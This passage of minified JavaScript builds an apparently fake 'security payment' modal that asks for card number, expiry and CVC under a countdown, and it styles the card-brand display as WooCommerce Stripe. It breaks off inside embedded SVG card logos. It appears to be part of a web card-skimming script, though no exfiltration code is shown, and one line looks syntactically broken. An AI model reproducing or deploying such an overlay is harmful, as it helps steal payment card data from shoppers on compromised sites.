credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body").innerHTML=t,setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 